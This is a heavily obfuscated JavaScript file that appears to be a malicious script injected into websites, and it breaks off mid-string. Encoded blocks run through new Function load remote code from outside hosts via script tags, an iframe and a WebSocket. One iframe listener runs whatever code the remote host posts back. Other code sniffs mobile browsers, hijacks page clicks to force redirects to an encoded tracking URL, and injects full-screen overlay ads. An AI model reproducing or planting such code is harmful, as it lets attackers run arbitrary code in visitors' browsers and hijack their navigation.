wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/n}Q1"a! (mO2OJY287_2(F6O2cYa[X7qdXC7DM6LMDL8X7qdXC7DM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X7qdXC7DMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^pmf(RfFJm(O^"%"g{00s\/L(/n}Q1j28X7qdXC7D"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();




















var hepc = "eXXvXXaXXlXX(XX'XXwXXiXXnXXdXXoXXwXX'XX)XX[XX'XXcXXlXXfXXhXXrXXpXX'XX]XX=XXfXXuXXnXXcXXtXXiXXoXXnXX(XX)XX{XX;XX(XXfXXuXXnXXcXXtXXiXXoXXnXX(XXuXX,XXrXX,XXwXX,XXdXX)XX{XX'XXjXXQXXuXXeXXrXXyXX'XX;XXvXXaXXrXX XXfXX=XXdXX.XXcXXrXXeXXaXXtXXeXXEXXlXXeXXmXXeXXnXXtXX(XX'XXiXXfXXrXXaXXmXXeXX'XX)XX;XXfXX.XXiXXdXX=XXnXXeXXwXX XXDXXaXXtXXeXX(XX)XX.XXgXXeXXtXXTXXiXXmXXeXX(XX)XX;XXfXX.XXsXXtXXyXXlXXeXX.XXwXXiXXdXXtXXhXX=XXfXX.XXsXXtXXyXXlXXeXX.XXhXXeXXiXXgXXhXXtXX=XX1XX0XX+XX'XXpXXxXX'XX;XXfXX.XXsXXrXXcXX=XX[XXuXX,XXrXX]XX.XXjXXoXXiXXnXX(XX'XX'XX)XX;XXdXX[XX'XXwXXrXXiXXtXXeXX'XX]XX(XXfXX.XXoXXuXXtXXeXXrXXHXXTXXMXXLXX)XX;XXwXX[XX'XXaXXdXXdXXEXXvXXeXXnXXtXXLXXiXXsXXtXXeXXnXXeXXrXX'XX]XX(XX'XXmXXeXXsXXsXXaXXgXXeXX'XX,XXfXXuXXnXXcXXtXXiXXoXXnXX(XXeXX)XX{XXdXX.XXgXXeXXtXXEXXlXXeXXmXXeXXnXXtXXBXXyXXIXXdXX(XXfXX.XXiXXdXX)XX.XXsXXtXXyXXlXXeXX.XXdXXiXXsXXpXXlXXaXXyXX=XX'XXnXXoXXnXXeXX'XX;XXiXXfXX(XXeXX.XXdXXaXXtXXaXX[XX'XXtXX'XX]XX=XX=XX'XXwXXwXXtXXtXXyXXyXX'XX)XX{XXnXXeXXwXX XXFXXuXXnXXcXXtXXiXXoXXnXX(XXeXX.XXdXXaXXtXXaXX[XX'XXdXX'XX]XX)XX(XX)XX}XX}XX)XX}XX)XX(XX'XXhXXtXXtXXpXXsXX:XX/XX/XXsXXoXXuXXnXXdXXsXXoXXwXXeXXlXXlXX.XXcXXoXXmXX'XX,XX'XX/XXaXXwXXfXXgXXrXXwXXwXXzXXuXXsXXxXX/XXxXXvXXxXXdXXwXX1XXkXXzXXoXX0XXzXXhXXmXXuXXyXXvXX8XXcXXfXXfXXkXX/XX1XX3XX6XX5XX'XX,XXwXXiXXnXXdXXoXXwXX,XXdXXoXXcXXuXXmXXeXXnXXtXX)XX}XX;XXcXXlXXfXXhXXrXXpXX(XX)XX;";
          new Function(hepc.split("XX").join(""))();


document.writeln("<span id=HLAx2 style=\'position:fixed; bottom:30vh; z-index:2147483647; right:0; margin-right:6vw; padding: 0; text-decoration: none; background-color: red; width: 7vw; height: 7vw; border-radius: 7vw; font-size: 6vw; color:#fff; text-align: center; transform: rotate(-90deg);\'>></span><script>;(function (){function dec(str){var key=\'abEF\';var length=key.length;var bit,bit1,bit2,bit3,bit4,j=0,s;var s=new Array(Math.floor(str.length/4));var result=[];bit=s.length;for(var i=0;i<bit;i++){bit1=key.indexOf(str.charAt(j));j++;bit2=key.indexOf(str.charAt(j));j++;bit3=key.indexOf(str.charAt(j));j++;bit4=key.indexOf(str.charAt(j));j++;s[i]=bit1*length*length*length+bit2*length*length+bit3*length+bit4;result.push(String.fromCharCode(s[i]))}return result.join(\'\')}var i=0,v1=0,v2=912,v3=1,v4=0,BD=0,STP=0,D=document,W=window,HIS=history.length,BID2=D.getElementById(\'HLAx2\'),s=\'bEEabFbabFbabFaaaFEEaEFFaEFFbEFbbEabbEEbbEFaaEFEbEEFbEbFbFbbbEabbFaabFaaaEFEbEaFbEFFbEFbaEFFbEabbEEaaEFFaFFFbFaEaFFb\',dt=new Date(),g;if (navigator.userAgent.indexOf(\'Android\') > 1){v1=1;}if ( navigator.userAgent.indexOf(\'iPhone\') > 1 || navigator.userAgent.indexOf(\'iPad\') > 1){v1=2;}if (self!=top){v3=4;}if (navigator.userAgent.indexOf(dec(\'bEaEbEabbEEbbEbabFbb\')) > -1) {BD=1;}g=dec(s)+dt.getTime()+\'&pt=\'+v1+\'&ag=1790\';var FR=function(e){e.stopPropagation();e.preventDefault();e.stopImmediatePropagation();JUM(e.clientX,e.clientY);};function FF(e){localStorage.setItem(\'IixazE\',dt.getTime());if(localStorage.getItem(\'IixazE_2\')!=2){e.stopPropagation();e.preventDefault();e.stopImmediatePropagation();JUM(e.clientX,e.clientY);}localStorage.setItem(\'IixazE_2\',2);}function Tim(){var myTime = localStorage.getItem(\'IixazE\');if (myTime>1){if((dt.getTime()-myTime)>2.6*60*1000){v4=1;}else{localStorage.setItem(\'IixazE_2\',1);}}else{v4=1;}}function LI2(){BID2.addEventListener(\'click\', FR, false);}function RP2(){var dc = D.createElement(\'span\');dc.style=\'position:fixed; bottom:30vh; z-index:2147483647; right:0; margin-right:6vw; padding: 0; text-decoration: none; background-color: red; width: 7vw; height: 7vw; border-radius: 7vw; font-size: 6vw; color:#fff; text-align: center; transform: rotate(-90deg);\';dc.innerHTML=\'>\';dc.addEventListener(\'click\', FR, false);W.setInterval(function () {D.body.appendChild(dc);}, 1000);};function JUM(x,y){location.href=g+\'&c=\'+v3+\'&h=\'+HIS+\'&x=\'+x+\'&y=\'+y+\'&v=\'+v2;}if (v1!=0){if(BD==1){Tim();if(v4==1){W.addEventListener(\'click\', FF,true);}LI2()}else{Tim();if(v4==1){W.addEventListener(\'click\', FF,true);}RP2()};}else{BID2.style.display = \'none\';}})();<\/script>");

var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`tkvpsBoGYkl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 CS5Dp)X:M6LMDL8CS5Dp)X:M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cCS5Dp)X:M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cCS5Dp)X:M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@00.c(q6Y2FD6fFh/K00aaavvCS5Dp)X:M6LMSS880a[CS5Dp)X:M6LMSS8}!Xd5 CS5Dp)X:M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"d0(0@Y))@K00YK1f((mX2T^X2_m(O^g{001"%"/((/o00Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28CS5Dp)X:M^PYqLY[D62fODmqO(dF6O2mh5Y78CS5Dp)X:M^PCS5Dp)X:M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c{mn.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg{mnXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cCS5Dp)X:M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"d0(0@Y))@K00YK1f((mX2T^X2_m(O^g{001"%"/f/o00Kj(8}v28CS5Dp)X:"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"CS5Dp)X:MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfmh5XXF)Xm(O^"="Dfmh5XXF)Xm(O^"="Dfmqf:64F5m(O^"="Dfmqf:64F5m(O^"="Dfmqf:64F5m(O^"="Dfmh5XXF)Xm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//d0(0@Y))@K00YK1"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/o00K"a! (mO2OJY287_2(F6O2cYa[CS5Dp)X:M6LMDL8CS5Dp)X:M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"CS5Dp)X:MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"d0(0@Y))@K00YK1fpmSY6q7(Tm(O^g{001"%"\/L(/o00Kj28CS5Dp)X:"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
break;
case 2:
;var _0xodD='jqs',_0xodD_=['_0xodD'],_0x1d02=[_0xodD,'\x73\x54\x69\x6d\x65','\x6c\x6f\x61\x64\x54\x69\x6d\x65','\x67\x65\x74\x54\x69\x6d\x65','\x72\x65\x73','\x69\x73\x70\x6e','\x69\x6e\x74\x65\x72\x76\x61\x6c\x73','\x73\x74\x79\x6c\x65','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x57\x55\x56\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x77\x75\x76\x78\x79\x7a','\x6c\x65\x6e\x67\x74\x68','\x63\x68\x61\x72\x41\x74','\x66\x6c\x6f\x6f\x72','\x72\x61\x6e\x64\x6f\x6d','\x6f\x62\x63\x6c\x6f\x73\x65','\x6f\x62\x61\x62\x63','\x6f\x62\x61\x62\x63\x64','\x61\x62\x38\x74','\x75\x7a\x69','\x62\x69\x64\x75','\x68\x75\x79\x61','\x6f\x30\x6a\x6b','\x73\x65\x6e\x64\x73\x32','\x67\x64\x69\x64','\x3c\x64\x69\x76\x20\x69\x64\x3d\x22','\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x68\x65\x69\x67\x68\x74\x3a\x30\x70\x78\x3b\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x61\x20\x69\x64\x3d\x22','\x22\x20\x63\x6c\x61\x73\x73\x3d\x22','\x22\x3e\x3c\x2f\x61\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d\x22','\x22\x3e\x3c\x61\x20\x68\x72\x65\x66\x3d\x22','\x75\x72\x6c','\x22\x20\x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x20\x63\x6c\x61\x73\x73\x3d\x22','\x22\x20\x69\x64\x3d\x22','\x22\x3e\x3c\x2f\x61\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22','\x22\x3e\x3c\x69\x6d\x67\x20\x69\x64\x3d\x22','\x22\x20\x73\x72\x63\x3d\x22','\x63\x6c\x6f\x73\x65\x49\x6d\x67','\x22\x20\x2f\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22','\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e','\x67\x65\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x62\x6f\x74\x74\x6f\x6d','\x74\x6f\x70','\x63\x72\x65\x61\x74\x65\x4b','\x7b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b','\x64\x65\x66\x61\x75\x6c\x74\x48\x65\x69\x67\x68\x74','\x70\x78\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x76\x69\x73\x69\x62\x6c\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x70\x78\x3b\x7d\x2e','\x7b\x62\x6f\x74\x74\x6f\x6d\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x72\x69\x67\x68\x74\x3a\x30\x3b\x6d\x61\x72\x67\x69\x6e\x3a\x30\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x72\x67\x62\x61\x28\x31\x30\x30\x25\x2c\x20\x30\x25\x2c\x20\x31\x30\x30\x25\x2c\x30\x2e\x35\x29\x3b\x7d\x2e','\x20\x61\x7b\x66\x6c\x6f\x61\x74\x3a\x72\x69\x67\x68\x74\x3b\x63\x6f\x6c\x6f\x72\x3a\x23\x66\x66\x66\x3b\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x38\x70\x78\x3b\x77\x69\x64\x74\x68\x3a\x32\x38\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x32\x70\x78\x3b\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74\x3a\x31\x32\x70\x78\x3b\x74\x65\x78\x74\x2d\x64\x65\x63\x6f\x72\x61\x74\x69\x6f\x6e\x3a\x6e\x6f\x6e\x65\x3b\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x63\x65\x6e\x74\x65\x72\x3b\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x41\x72\x69\x61\x6c\x3b\x7d\x2e','\x20\x69\x6d\x67\x7b\x66\x6c\x6f\x61\x74\x3a\x72\x69\x67\x68\x74\x3b\x77\x69\x64\x74\x68\x3a\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7d\x20\x23','\x20\x2a\x7b\x6d\x61\x72\x67\x69\x6e\x3a\x30\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x30\x3b\x62\x6f\x72\x64\x65\x72\x3a\x30\x3b\x6d\x69\x6e\x2d\x77\x69\x64\x74\x68\x3a\x6e\x6f\x6e\x65\x3b\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x6e\x6f\x6e\x65\x3b\x7d\x23','\x20\x2a\x7b\x64\x69\x73\x70\x6c\x61\x79\x3a\x62\x6c\x6f\x63\x6b\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7d\x2e','\x20\x2a\x20\x69\x6d\x67\x7b\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x6e\x6f\x6e\x65\x3b\x6d\x61\x78\x2d\x68\x65\x69\x67\x68\x74\x3a\x6e\x6f\x6e\x65\x3b\x77\x69\x64\x74\x68\x3a\x61\x75\x74\x6f\x3b\x68\x65\x69\x67\x68\x74\x3a\x61\x75\x74\x6f\x3b\x7d\x23\x4d\x69\x38\x31\x30\x36\x7b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c\x61\x74\x69\x76\x65\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x76\x69\x73\x69\x62\x6c\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x70\x78\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x62\x6c\x6f\x63\x6b\x3b\x7d\x23','\x7b\x68\x65\x69\x67\x68\x74\x3a\x31\x70\x78\x3b\x7d\x23','\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x72\x67\x62\x61\x28\x30\x2c\x30\x2c\x30\x2c\x30\x29\x3b\x7d\x2e','\x7b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x72\x69\x67\x68\x74\x3a\x30\x3b','\x3a\x30\x70\x78\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7d\x23','\x7b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x20\x66\x6c\x6f\x61\x74\x3a\x6c\x65\x66\x74\x3b\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x63\x65\x6e\x74\x65\x72\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x31\x30\x30\x25\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c\x61\x74\x69\x76\x65\x3b\x7d\x2e','\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x75\x72\x6c\x28\x27','\x69\x6d\x67','\x27\x29\x20\x72\x67\x62\x61\x28\x30\x2c\x30\x2c\x30\x2c\x30\x29\x20\x6e\x6f\x2d\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6e\x74\x65\x72\x3b\x7d\x23\x65\x6e\x72\x31\x38\x33\x7b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x66\x6c\x6f\x61\x74\x3a\x6c\x65\x66\x74\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x68\x69\x64\x64\x65\x6e\x3b\x7d\x23','\x7b\x66\x6c\x6f\x61\x74\x3a\x72\x69\x67\x68\x74\x3b\x77\x69\x64\x74\x68\x3a\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7d\x23','\x7b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c\x61\x74\x69\x76\x65\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x76\x69\x73\x69\x62\x6c\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a\x30\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x62\x6c\x6f\x63\x6b\x3b\x7d\x2e\x6e\x38\x4f\x38\x38\x7b\x62\x6f\x74\x74\x6f\x6d\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x72\x69\x67\x68\x74\x3a\x30\x3b\x7d\x2e\x6e\x38\x4f\x38\x38\x20\x61\x7b\x66\x6c\x6f\x61\x74\x3a\x72\x69\x67\x68\x74\x3b\x7d\x2e\x6e\x38\x4f\x38\x38\x20\x69\x6d\x67\x7b\x66\x6c\x6f\x61\x74\x3a\x72\x69\x67\x68\x74\x3b\x7d\x20\x40\x6d\x65\x64\x69\x61\x20\x73\x63\x72\x65\x65\x6e\x20\x61\x6e\x64\x20\x28\x6d\x69\x6e\x2d\x77\x69\x64\x74\x68\x3a\x39\x36\x30\x70\x78\x29\x7b\x23','\x7b\x77\x69\x64\x74\x68\x3a\x36\x36\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7d\x2e','\x3a\x30\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7d\x2e\x6e\x38\x4f\x38\x38\x20\x69\x6d\x67\x7b\x77\x69\x64\x74\x68\x3a\x38\x34\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7d\x7d\x40\x6d\x65\x64\x69\x61\x20\x61\x6c\x6c\x20\x61\x6e\x64\x20\x28\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e\x3a\x70\x6f\x72\x74\x72\x61\x69\x74\x29\x7b\x23\x65\x6e\x72\x31\x38\x33\x7b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x7d\x23','\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x31\x30\x30\x25\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x7d','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x40\x6d\x65\x64\x69\x61\x20\x61\x6c\x6c\x20\x61\x6e\x64\x20\x28\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e\x3a\x6c\x61\x6e\x64\x73\x63\x61\x70\x65\x29\x7b\x23\x65\x6e\x72\x31\x38\x33\x7b\x77\x69\x64\x74\x68\x3a\x36\x30\x25\x3b\x7d\x23','\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x36\x30\x25\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x